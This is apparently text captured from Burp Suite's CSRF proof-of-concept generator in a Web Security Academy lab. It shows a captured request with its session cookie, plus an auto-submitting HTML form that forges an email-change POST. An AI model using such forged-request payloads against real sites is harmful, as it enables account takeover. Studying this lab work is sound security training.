 CSRF PoC generator
Request to: https://acbb1f021fa86cab80db4f65008100e0.web-security-academy.net
?
Options
Raw
Params
Headers
Hex
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acbb1f021fa86cab80db4f65008100e0.web-security-academy.net/email
Accept-Encoding: gzip, deflate
Accept-Language: en,en-US;q=0.9
Cookie: session=ZwgfQZHlKHsHxaiRMYPVkjklxHZdAdgI
email=sub.paudel%40gmail.com
?
<
+
>
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="https://acbb1f021fa86cab80db4f65008100e0.web-security-academy.net/email/
change-email" method="POST">
<input type="hidden" name="email"
value="sub&#46;paudel&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close